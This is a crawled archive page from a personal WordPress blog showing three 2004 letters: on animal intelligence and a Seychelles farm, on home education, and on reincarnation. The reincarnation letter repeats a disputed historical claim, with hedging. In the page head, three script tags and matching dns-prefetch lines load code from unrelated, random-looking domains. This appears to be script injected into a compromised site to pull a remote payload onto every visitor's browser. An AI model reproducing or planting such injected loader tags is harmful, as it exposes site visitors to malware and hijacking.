

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.dodman.org/category/writing/general/correspondance/
body_size: 15818
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://blog.dodman.org/xmlrpc.php">

<title>Correspondance &#8211; The Dodman Blog</title>
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="The Dodman Blog &raquo; Feed" href="https://blog.dodman.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dodman Blog &raquo; Comments Feed" href="https://blog.dodman.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dodman Blog &raquo; Correspondance Category Feed" href="https://blog.dodman.org/category/writing/general/correspondance/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.dodman.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.dodman.org/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='dodmansite-style-css'  href='https://blog.dodman.org/wp-content/themes/dodmansite/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://blog.dodman.org/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=9.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://blog.dodman.org/wp-content/plugins/jetpack/css/jetpack.css?ver=9.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css'  href='https://blog.dodman.org/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j'></script>
<script type='text/javascript' src='https://blog.dodman.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blog.dodman.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://blog.dodman.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.dodman.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.dodman.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<!-- <meta name="NextGEN" version="3.3.5" /> -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Correspondance &#8211; The Dodman Blog" />
<meta property="og:url" content="https://blog.dodman.org/category/writing/general/correspondance/" />
<meta property="og:site_name" content="The Dodman Blog" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:site" content="@dodman" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="archive category category-correspondance category-35 group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://blog.dodman.org/" rel="home">The Dodman Blog</a></h1>
			<p class="site-description">All flesh is as grass</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
			<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="http://blog.dodman.org/">Home</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://blog.dodman.org/about/">About Dodman</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-252"><a href="https://blog.dodman.org/category/writing/">Writing</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-253"><a href="https://blog.dodman.org/category/writing/alexander-technique/">Alexander</a>
	<ul class="sub-menu">
		<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://blog.dodman.org/category/writing/alexander-technique/alexander-articles/">Articles</a></li>
		<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://blog.dodman.org/category/writing/alexander-technique/correspondence/">Correspondence</a></li>
		<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://blog.dodman.org/category/writing/alexander-technique/essays/">Essays</a></li>
		<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://blog.dodman.org/category/writing/alexander-technique/reviews-alexander-technique/">Reviews</a></li>
		<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://blog.dodman.org/category/writing/alexander-technique/self-help/">Self-help</a></li>
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://blog.dodman.org/category/writing/alexander-technique/thoughts/">Thoughts</a></li>
	</ul>
</li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-260"><a href="https://blog.dodman.org/category/writing/general/">General</a>
	<ul class="sub-menu">
		<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://blog.dodman.org/category/writing/general/articles/">Articles</a></li>
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://blog.dodman.org/category/writing/general/astral/">Astral</a></li>
		<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://blog.dodman.org/category/writing/general/children/">Children</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://blog.dodman.org/category/writing/general/comment/">Comment</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://blog.dodman.org/category/writing/general/consciousness/">Consciousness</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://blog.dodman.org/category/writing/general/music/">Music</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://blog.dodman.org/category/writing/general/other/">Other</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://blog.dodman.org/category/writing/general/recipes/">Recipes</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://blog.dodman.org/category/writing/general/reviews/">Reviews</a></li>
	</ul>
</li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://blog.dodman.org/category/writing/investigations/">Investigations</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://blog.dodman.org/category/writing/haiqua/">Haiqua</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://blog.dodman.org/paintings/">Paintings</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://at.dodman.org">AT Forums</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://blog.dodman.org/wp-admin">Admin</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: Correspondance</h1>			</header><!-- .page-header -->

						
				
<article id="post-1170" class="post-1170 post type-post status-publish format-standard hentry category-correspondance">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.dodman.org/2004/01/eco/" rel="bookmark">Eco</a></h2>
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://blog.dodman.org/2004/01/eco/" rel="bookmark"><time class="entry-date published" datetime="2004-01-24T23:00:57+00:00">January 24, 2004</time><time class="updated" datetime="2016-02-28T23:09:47+00:00">February 28, 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://blog.dodman.org/author/admin/">dod</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>This letter is about the ability of animals to &#8216;think&#8217; in a distinctly human fashion.</p>
<p>Dear Marthe Kiley-Worthington,</p>
<p>
<p>
<p>I read your book &quot;Eco-Agriculture&quot; with great interest, particularly the question of whether, or rather how, animals think.  I have long considered the only real difference between us and other animals is our ability to consider in the abstract; and that this ability, which probably began accidentally and has become something of a curse, is all that enabled us to get and stay &quot;on top&quot;.  However, when I kept animals some years ago I had two very strange experiences which seemed to suggest an intelligence that was almost human.</p>
<p><p>The first instance was when our geese, which were on a river, were shot at by our neighbour who thought they were wild.  Only one pellet hit the target, and it apparently severed something vital in the neck of our gander because from that day on he couldn&#8217;t see.  Or, at any rate, he gave that appearance.  I had to wade into the river to get him back, and he was unaware of me until I touched him.  Anyway, he managed to graze and even mate and he lived on uneventfully until one day when the river was in spate he fell in and got swept away.  I saw all this happen as I was doing some fencing work at the time.  The river was dangerous and I ran along beside him but certainly didn&#8217;t intend jumping in myself.  One of our geese, however, ran along with me, did jump in, and during the course of the next hour, I followed along beside them as the gander swam around in helpless circles while she patiently tried to get him to go to the side.  </p>
<p>     In its way it was as involved a piece of rescue work as a dangling man at the end of a rope hanging from a helicopter trying to get a drowning man to do what he wanted.  Patience prevailed and the gander was saved, without any intervention from me.  How the goose did it, I don&#8217;t know.  I don&#8217;t even know if it was silent, and just involved the endless little indications with her neck and beak that I could see.  What baffles me still is how a goose, whose attention span seems so limited in some respects &#8211; though not, I suppose, when it comes to remaining sitting on her eggs &#8211; should have succeeded in maintaining an &quot;idea&quot; that was clearly not instinctive, and must have involved the relatively complicated abstract process of picturing a desired end result &#8211; the gander in safety on the bank &#8211; followed by the decision to get into the river herself to help bring this about.  The decision must have been made on the basis of &quot;seeing&quot; the gander in the river, &quot;recognising&quot; he was helpless and in danger, &quot;wanting&quot; to help him, &quot;knowing&quot; what to do and &quot;persisting&quot; for nearly an hour with this before &quot;succeeding&quot; in carrying it out!</p>
<p><p>The second occasion involved our house cow and her calf.  The calf had the habit of crossing the river, attracted by our neighbour&#8217;s herd of cows on the other side.  Often I would go and get her, while the mother stood on our bank bellowing.  One time, dusk was falling, I was busy, the mother was bellowing and I could see that her calf was almost a mile away, with the herd of cows, and showing no inclination of coming back on her own.  I got my binoculars to check this out and was surpassed to see one cow from the herd repeatedly going up to our calf and nuzzling it in our direction.  Several times the calf would begin to walk towards the river, with this cow following behind, just as if she was pushing it along, as I might have done; then the calf would change its mind, and run back to the herd, just as it had done with me on previous occasions; and the cow did what I had had to do, beginning again, in her case nuzzling the calf, edging it away from the other animals, heading it towards the river.  This went on for a good half hour, during which time our house cow waited, occasionally bellowing, on our side of the river.  Finally, the calf, followed by the cow from the herd, crossed the mile or so between us, until they stood together opposite our house cow.  The calf remained hesitant, and it wasn&#8217;t until it had been repeatedly but gently &quot;pushed&quot; down the bank &#8211; again, exactly what I had had to do on other occasions &#8211; that it plucked up the courage to cross the river and be reunited with its mum.  It wasn&#8217;t until she could see the calf suckling that the cow on the other side of the river &#8211; whose own calf had presumably been taken away from her at birth &#8211; turned and went back to her herd.  Again, I was astonished that this cow should have &quot;known&quot; what was wrong, should have &quot;decided&quot; what to do, and should have persisted in doing it for half an hour or more.</p>
<p>
<p>You mention in your book about setting up an Eco-farm in a developing country.  I have a potential opportunity for you!  About twenty years ago my family bought some land in the Seychelles.  It was always used as grazing by a neighbour until the mid 1980&#8217;s. Two years ago I got permission to develop it as a fruit/livestock farm.  My ideas were based on Permaculture principles: lots of trees, producing fruit, for both humans and animals.  We went out there last year, but due to a mix up over land ownership, we weren&#8217;t able to do anything so returned to England.  Although it may take some time, it now seems we are going to have the land vested back in our name, and that this is going to be made conditional on using it for agriculture.  </p>
<p>     Agriculture in Seychelles began with settlers from France cutting down most of what was left of the endemic forest and creating plantations of coconut trees.  The high land suffers from erosion and the low land from what I would call &quot;percolation&quot; &#8211; i.e., all the organic matter simply drains through the sand, once the root webs and leaf fall of the original trees is gone.  The last twenty years have seen a quasi Marxist government with lots of State farms trying to emulate modern European agricultural practices with fertiliser applications and large scale vegetable growing and battery houses for chickens and pigs, etc.  Meanwhile, more and more fruit and vegetables have to be imported from Kenya and South Africa, and on the island of Praslin, where our land is, agriculture is in a parlous state.</p>
<p>     Walking around our land shows the decline in soil fertility.  The section near the beach, which hasn&#8217;t lost any trees, has soil that is dark brown in colour and remains full of humus right up to the edge of the white sand.  Standing there on a hot day one is wonderfully shaded; it is a small forest environment.  Further back, there is a large area where all the trees have been cut down &#8211; mostly old coconut and casuerina &#8211; some of which has been planted to a fodder crop rather like sugarcane, which is cut and used for feeding cattle.  Each successive crop of this grass gets yellower and yellower and the land itself, while supporting a matted form of rough grass which is grazed directly by cattle where this special grass is not cultivated, is a greyish/white sand.  Next to this block is an area of untouched casuerina plantation which, again, is like a forest; and the soil is dark brown and crumbly to a good depth.  </p>
<p>     Growing vegetables is a problem since it is difficult to do that beneath trees and as soon as an area is cleared the soil starts to lose fertility.  Some Seychellois create &quot;raised beds&quot; &#8211; literally &#8211; by building platforms out of wood which look rather like trestle tables.  Most Seychellois, however, just do without vegetables!  Fruit is a different matter, since it is almost always tree fruit and trees seem to grow easily; however, the time lapse between planting and harvesting &#8211; although paw-paw, banana, passion fruit etc. only take a year &#8211; means few people bother.  It is so much easier &#8211; or if it isn&#8217;t actually easier, it is certainly more acceptable, especially for a people who I suspect find tilling the ground unpleasantly reminiscent of their slave ancestry &#8211; to earn the money elsewhere and buy imported fruit, usually apples and oranges from South Africa.  Almost all local fruit comes from trees planted many years ago the majority of which are too far from the ground to be harvested.</p>
<p>     My feelings have changed a little since living in Seychelles while waiting to get started on this project only to run into apparently insurmountable problems on the land ownership issue; I no longer want to do this on my own.  Our family are uninterested, at least in the short term, in any thought of selling their land, but they would be quite happy to consider a form of lease, or partial lease, or any other arrangement, if you were interested in any way in setting up an Eco-farm in what are, I can assure you, very beautiful surroundings, and amongst people who, if not African in nature, are certainly not likely to be as negative minded as those you encountered on Mull!</p>
<p>
<p>Please treat this letter and its contents as lightly as you like.  It simply represents my passing thoughts after reading your book.  Incidentally, during our last month on Praslin &#8211; April 1993 &#8211; we met an Austrian who had imported his horses onto the island, a mare, a stallion and a foal, I think &#8211; very fine looking animals &#8211; with the idea of setting up some sort of tourist related enterprise.  Unfortunately, he had omitted to obtain a work permit first!  So there we were, with our work permit to farm, but no land, and there he was, with his horses, having to rent the land he was using for grazing &#8211; very similar plateau land to ours &#8211; but no permission to &quot;use&quot; the horse.  (On La Digue and Mahe, the other two inhabited island, there are also horses, mostly used for tourist trekking, I think.)</p>
<p><p>I could go into more detail if you wanted.  I would, by the way, be keen to know how your student training scheme works; and whether it is possible to visit your farm.</p>
<p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1170" class="share-twitter sd-button share-icon" href="https://blog.dodman.org/2004/01/eco/?share=twitter" target="_blank" title="Click to share on Twitter"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1170" class="share-facebook sd-button share-icon" href="https://blog.dodman.org/2004/01/eco/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="https://blog.dodman.org/2004/01/eco/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-end"></li></ul></div></div></div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://blog.dodman.org/category/writing/general/correspondance/" rel="category tag">Correspondance</a></span><span class="comments-link"><a href="https://blog.dodman.org/2004/01/eco/#respond">Leave a comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-1168" class="post-1168 post type-post status-publish format-standard hentry category-correspondance">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.dodman.org/2004/01/schools/" rel="bookmark">Schools</a></h2>
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://blog.dodman.org/2004/01/schools/" rel="bookmark"><time class="entry-date published" datetime="2004-01-24T22:59:20+00:00">January 24, 2004</time><time class="updated" datetime="2016-02-28T23:09:47+00:00">February 28, 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://blog.dodman.org/author/admin/">dod</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>This is a letter I wrote to the Sunday Times about education.</p>
<p>Dear Sir,</p>
<p>I was interested to read Mike Phillips&#8217; account of keeping his younger son out of school; but it was disappointing to find him apparently so keen to emulate the classroom environment at home.</p>
<p>My wife and I have three children, aged 21,18 and 15, none of whom has ever been to school. We have not &#8216;educated&#8217; them at home so much as let them grow up there. The eldest is now at university; the eighteen year old is at an FE college, taking A levels; the youngest is still at home.</p>
<p>Their friends and cousins who do go to school seem little different, no better off, hardly more knowledgeable; but tired before their time. It&#8217;s all so unnecessary. Given the world we live in, I defy any child, left alone with sufficient access to information and resources, not to learn exactly what he or she needs to get on in life.</p>
<p>Schools are a waste of time and money, their main purpose to corral the young. Education, as governments conceive it, is a farce. As someone once said: &quot;If we taught children to speak, they&#8217;d never learn.&quot; </p>
<p>Sincerely,</p>
<p>D Dodman.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1168" class="share-twitter sd-button share-icon" href="https://blog.dodman.org/2004/01/schools/?share=twitter" target="_blank" title="Click to share on Twitter"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1168" class="share-facebook sd-button share-icon" href="https://blog.dodman.org/2004/01/schools/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="https://blog.dodman.org/2004/01/schools/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-end"></li></ul></div></div></div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://blog.dodman.org/category/writing/general/correspondance/" rel="category tag">Correspondance</a></span><span class="comments-link"><a href="https://blog.dodman.org/2004/01/schools/#respond">Leave a comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-1166" class="post-1166 post type-post status-publish format-standard hentry category-correspondance">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.dodman.org/2004/01/vicar/" rel="bookmark">Vicar</a></h2>
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://blog.dodman.org/2004/01/vicar/" rel="bookmark"><time class="entry-date published" datetime="2004-01-24T22:56:00+00:00">January 24, 2004</time><time class="updated" datetime="2016-02-28T23:09:47+00:00">February 28, 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://blog.dodman.org/author/admin/">dod</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>This is a letter I wrote to my local Church of England rector who had made some slighting reference to reincarnation in his Parish magazine.</p>
<p>May I say how much I enjoy reading your regular contributions to the Parish News? I am not a practicing Christian and am afraid I have little sympathy with current Christian beliefs concerning death and any afterlife we may enjoy; but I find your view of this world and the way it works refreshingly candid and unstuffy.</p>
<p>	Having said that, I hope you don&#8217;t mind if I take issue with you over your recent comments concerning reincarnation? I know you approached the subject tongue in cheek but I felt your statement that the concept of living many lives had &quot;no place whatsoever in orthodox Christian belief&quot;, while strictly true, may have been misleading.</p>
<p>	What I would like to draw your attention to is the apparent fact that reincarnation was very much an early Christian belief; and that it became a heresy &#8211; and therefore unorthodox &#8211; as a matter of policy rather than conviction. I came across confirmation of this recently in a book called &quot;Many Lives, Many Masters&quot;, by Dr Brian Weiss, a pychotherapist who had found himself questioning his traditional beliefs when a client of his began recounting strange tales of previous lives under hypnosis: </p>
<p><p>&quot;During the week I reviewed my textbook from a comparative religious course taken during my freshman year in Columbia. There were indeed references to reincarnation in the Old and New Testaments. In A.D.325 the Roman emperor Constantine the Great, along with his mother, Helena, had deleted references to reincarnation contained in the New Testament. The Second Council of Constantinople, meeting in A.D.553, confirmed this action and declared the concept of reincarnation a heresy. Apparently, they thought this concept would weaken the growing power of the Church by giving humans too much time to seek their salvation. Yet the original references had been there; the early Church fathers had accepted the concept of reincarnation. The early Gnostics &#8211; Clement of Alexandria, Origen, Saint Jerome, and many others &#8211; believed that they had lived before and would again.&quot;</p>
<p><p>Of course, Dr Weiss may be mistaken in his references; and, obviously, I can&#8217;t vouch for his historical accuracy; but I have heard much the same story from other sources. </p>
<p>	Although I hold no particular brief for reincarnation, I am aware its ramifications are what separate the great religions of the world, with Muslims and Christians promising a single earthly life followed by resurrection to an eternal spiritual one, while Hindus, Buddhists and others subscribe to the idea of manifold existences in both this and other realms.</p>
<p>	As I&#8217;m sure you are aware, there is a lot of sympathy nowadays for the existence of an all-encompassing spiritual world running in tandem with this one, in which those who have died are alive, well and willing and able to communicate with us. This idea is cross-denominational; but, as I understand it, it contradicts current Christian teaching that the dead are in a state of permanent quiescence, awaiting the Day of Judgement; and that there can be no useful contact between them and the living.</p>
<p>	If it is a fact that we survive death, oughtn&#8217;t we to be striving to discover exactly how, in what form, and for how long, rather than relying on edicts of questionable accuracy from the past? The first step in that direction, surely, is accepting that conflicting beliefs mask a single, universal truth and that that truth may not be the currently understood Christian one. 	</p>
<p>	If this involves acknowledging without prejudice whatever help we can get in the matter from those who have gone before us, so be it. The question of what actually happens to humans (and quite possibly animals, too) when they die, and therefore what has happened to all our forbears, whatever their allegiance, is of infinitely greater importance than maintaining the status quo. </p>
<p>	I hope this doesn&#8217;t sound too much like a rant. I am enthusiastic because I suspect the truth would readily reveal itself, if society only searched for it with the same commitment and passion it does the mysteries of science. Church leaders are in an ideal position to spearhead such an investigation.</p>
<p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1166" class="share-twitter sd-button share-icon" href="https://blog.dodman.org/2004/01/vicar/?share=twitter" target="_blank" title="Click to share on Twitter"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1166" class="share-facebook sd-button share-icon" href="https://blog.dodman.org/2004/01/vicar/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="https://blog.dodman.org/2004/01/vicar/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-end"></li></ul></div></div></div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://blog.dodman.org/category/writing/general/correspondance/" rel="category tag">Correspondance</a></span><span class="comments-link"><a href="https://blog.dodman.org/2004/01/vicar/#respond">Leave a comment</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.dodman.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="decent_comments_widget-2" class="widget widget_decent_comments_widget"><h2 class="widget-title">Recent Comments</h2><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">dod</span><span class="comment-link"> on <a href="https://blog.dodman.org/2010/02/present-space-and-thought-space/comment-page-1/#comment-289460">Present Space and Thought Space</a></span><span class="comment-excerpt">Thanks for your comments. An approach I’ve recently come across that offers a similar outcome is Open Focus. </span></div></li><li><div class="comment"><span class="comment-author">derrick morton</span><span class="comment-link"> on <a href="https://blog.dodman.org/2010/02/present-space-and-thought-space/comment-page-1/#comment-289459">Present Space and Thought Space</a></span><span class="comment-excerpt">I find it a refreshing alternative to the perceived need to know more about ourselves in order to have better</span></div></li><li><div class="comment"><span class="comment-author">Joe Boland</span><span class="comment-link"> on <a href="https://blog.dodman.org/2022/09/three-near-misses/comment-page-1/#comment-288570">Three near misses</a></span><span class="comment-excerpt">Hey Nicholas, I can't remember when you and I were last in contact, but I do recall that we shared</span></div></li><li><div class="comment"><span class="comment-author">dod</span><span class="comment-link"> on <a href="https://blog.dodman.org/2008/02/the-use-of-the-hips/comment-page-1/#comment-276563">THE USE OF THE HIPS</a></span><span class="comment-excerpt">Hello Ruth, I'm sorry not to have replied sooner - the email alert I should have got when you posted</span></div></li><li><div class="comment"><span class="comment-author">Ruth Clarnette</span><span class="comment-link"> on <a href="https://blog.dodman.org/2008/02/the-use-of-the-hips/comment-page-1/#comment-276560">THE USE OF THE HIPS</a></span><span class="comment-excerpt">Hi Nicholas, I am an Alexander Tech teacher in Melbourne (but I am English – originally from Hertfordshire). I wanted</span></div></li></ul></div></aside><aside id="linkcat-11" class="widget widget_links"><h2 class="widget-title">Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.afterlife-knowledge.com" title="Bruce Moen&#8217;s site: essential for anyone interested in exploring the after death state.">Afterlife Knowledge</a></li>
<li><a href="http://at.dodman.org/">Alexander Technique Forums</a></li>
<li><a href="https://groups.yahoo.com/neo/groups/AlexanderTechnique/info?showJoinPopup=true">Alexander Technique Yahoo Group</a></li>
